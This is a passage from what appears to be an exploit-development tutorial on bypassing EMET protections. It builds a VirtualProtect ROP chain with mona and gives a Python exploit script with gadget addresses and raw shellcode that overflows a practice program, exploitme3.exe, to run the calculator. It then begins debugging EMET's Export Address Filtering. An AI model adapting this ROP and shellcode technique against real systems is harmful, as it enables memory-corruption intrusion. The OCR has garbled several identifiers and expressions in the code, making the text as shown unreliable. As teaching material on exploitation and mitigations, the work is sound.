

### Press OK to confirm the [settings.](http://i.imgur.com/yV5ICbK.png)

Now let's load exploitme3.exe in WinDbg (article) and use mona (article) to generate a rop chain for **VirtualProtect:** 

### .load pykd.pyd

!py mona rop -m msvcr120

Here's the ROP chain found in the file rop\_chains.txt created by mona:

Python

def create\_rop\_chain():



We've already seen how this chain works in the chapter Exploitme3 (DEP), so we won't repeat ourselves. We'll also take the script to generate the file name.dat from the same chapter and modify it as needed. This is the initial version:

### Python



#### msvcr120 = 0x73c60000

*# Delta used to fix the addresses based on the new base address of msvcr120.dll.* md = msvcr120 - 0x70480000

```
def create_rop_chain(code_size):
  rop gadgets = [
   md + 0x7053fc6f, # POP EBP # RETN [MSVCR120.dll]
   md + 0x7053fc6f, # skip 4 bytes [MSVCR120.dll]
   md + 0x704f00f6, # POP EBX # RETN [MSVCR120.dll]
   code_size, # code_size -> ebx
   md + 0x704b6580, # POP EDX # RETN [MSVCR120.dll]
   0x00000040, # 0x00000040-> edx
   md + 0x7049f8cb, # POP ECX # RETN [MSVCR120.dll]
   md + 0x705658f2, # &Writable location [MSVCR120.dll]
   md + 0x7048f95c, # POP EDI # RETN [MSVCR120.dll]
   md + 0x7048f607, # RETN (ROP NOP) [MSVCR120.dll]
   md + 0x704eb436, # POP ESI # RETN [MSVCR120.dll]
   md + 0x70493a17, # JMP [EAX] [MSVCR120.dll]
   md + 0x7053b8fb, # POP EAX # RETN [MSVCR120.dll]
   md + 0x705651a4, # ptr to &VirtualProtect() [IAT MSVCR120.dll]
   md + 0x7053b7f9, # PUSHAD # RETN [MSVCR120.dll]
   md + 0x704b7e5d, # ptr to 'call esp' [MSVCR120.dll]
  ]
  return ".join(struct.pack('<I', ) for in rop_gadgets)
def write file(file path):
  with open(file path, 'wb') as f:
    ret_eip = md + 0x7048f607 # RETN (ROP NOP) [MSVCR120.dll]
    shellcode = (
       "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x11\x03\x02\x02\x81\xf1\x02\x02" +
       "\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x02\x0f\x44\xc6\xaa" +
       "\xe2\xf6\x55\x8b\xec\x83\xec\x0c\x56\x57\xb9\x7f\xc0\xb4\x7b\xe8" +
       "\x55\x02\x02\x02\xb9\xe0\x53\x31\x4b\x8b\xf8\xe8\x49\x02\x02\x02" +
       "\x8b\xf0\xc7\x45\xf4\x63\x61\x6c\x63\x6a\x05\x8d\x45\xf4\xc7\x45" +
       "\xf8\x2e\x65\x78\x65\x50\xc6\x45\xfc\x02\xff\xd7\x6a\x02\xff\xd6" +
       "\x5f\x33\xc0\x5e\x8b\xe5\x5d\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c" +
       "\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0" +
       "\x75\xea\x8b\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53" +
       "\x56\x57\x89\x4d\xf4\x64\xa1\x30\x02\x02\x02\x89\x45\xfc\x8b\x45" +
       "\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8b\xcf\xe8\xd2" +
       "\xff\xff\xff\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b" +
       "\x5c\x30\x78\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff" +
       "\xff\xff\x8b\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0" +
       "\x89\x45\xfc\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75" +
       "\xff\xff\xff\x03\x45\xf8\x39\x45\xf4\x74\x1e\x8b\x45\xfc\x8b\x4d" +
       "\xf0\x40\x89\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c" +
       "\x33\xc0\x5f\x5e\x5b\x8b\xe5\x5d\xc3\x8b\x4d\xfc\x8b\x44\x33\x24" +
       "\x8d\x04\x48\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04" +
       "\x30\x03\xc6\xeb\xdd")
    code_size = len(shellcode)
    name = 'a'*36 + struct.pack('<I', ret_eip) + create_rop_chain(code_size) + shellcode
```
### write\_file(r'c:\deleteme\name.dat')

Note that you need to assign to the variable msvcr120 the correct value. Remember to run and keep open the little program we talked about to stop msvcr120.dll from changing base address. That little program also tells us the current base address of msvcr120.dll.

Now run exploitme3.exe and the calculator will pop up!

### *EAF*

Let's enable EAF protection for exploitme3 and run exploitme3 again. This time EMET detects our exploit and closes exploitme3. The official description of EAF says that it

*regulates access to the Export Address Table (EAT) based on the calling code.*

As a side note, before debugging exploitme3.exe, make sure that exploitme3.pdb, which contains debugging information, is in the same directory as exploitme3.exe.

Let's open exploitme3 in WinDbg  $(Ctrl + E)$ , then put a breakpoint on main:

#### bp exploitme3!main

When we hit  $F5$  (go), we get an odd exception:



### Here's the code:





A single step exception is a debugging exception. It's likely that the exception was generated by the previous line of code:

76ec01ab 8b461c mov eax,dword ptr [esi+1Ch] <---------------- this generated the exception

#### Let's see what esi points to:

0:000> ln @esi

```
(7645ff70) kernel32!$$VProc_ImageExportDirectory | (76480000) kernel32!BasepAllowResourceConversion
```
Exact matches:

kernel32!\$\$VProc\_ImageExportDirectory = <no type information>

It seems that esi points to kernel32's EAT! We can confirm that esi really points to the Export Directory (another name for EAT) this way:

0:000> !dh kernel32

File Type: DLL FILE HEADER VALUES 14C machine (i386) 4 number of sections

53159A85 time date stamp Tue Mar 04 10:19:01 2014

0 file pointer to symbol table

0 number of symbols

E0 size of optional header

2102 characteristics

**Executable** 

32 bit word machine

DLL

OPTIONAL HEADER VALUES

10B magic #

9.00 linker version

D0000 size of code

30000 size of initialized data

0 size of uninitialized data

13293 address of entry point

10000 base of code

----- new -----

763a0000 image base

10000 section alignment

10000 file alignment

3 subsystem (Windows CUI)

6.01 operating system version

6.01 image version

6.01 subsystem version

110000 size of image

10000 size of headers

1105AE checksum

00040000 size of stack reserve

00001000 size of stack commit

00100000 size of heap reserve

00001000 size of heap commit

140 DLL characteristics

### Dynamic base

NX compatible



#### SECTION HEADER #1

.text name

C0796 virtual size

10000 virtual address

D0000 size of raw data

10000 file pointer to raw data

0 file pointer to relocation table

0 file pointer to line numbers

0 number of relocations

0 number of line numbers

60000020 flags

Code

(no align specified) Execute Read

### Debug Directories(2)

Type Size Address Pointer cv 26 d0770 d0770 Format: RSDS, guid, 2, wkernel32.pdb ( 10) 4 d076c d076c

#### SECTION HEADER #2

.data name

100C virtual size

E0000 virtual address

10000 size of raw data

E0000 file pointer to raw data

0 file pointer to relocation table

0 file pointer to line numbers

0 number of relocations

0 number of line numbers

#### C0000040 flags

Initialized Data

(no align specified)

Read Write

#### SECTION HEADER #3

.rsrc name

528 virtual size

F0000 virtual address

10000 size of raw data

F0000 file pointer to raw data

0 file pointer to relocation table

0 file pointer to line numbers



We can see that esi points indeed to the Export Directory:



The instruction which generated the exception accessed the Export Directory at offset 0x1c. Let's see what there is at that offset by having a look at the file winnt.h:

 $C++$ 





In the chapter Shellcode we saw that AddressOfFunctions is the RVA of an array containing the RVAs of the exported functions.

By looking at the stack trace we realize that we're in the function GetProcAddress:



Since it's the first time we've seen such an exception, it must be EMET's doing. It seems that EMET's EAF intercepts any accesses to the field AddressOfFunctions of some Export Directories. Which ones? And how does it do that?

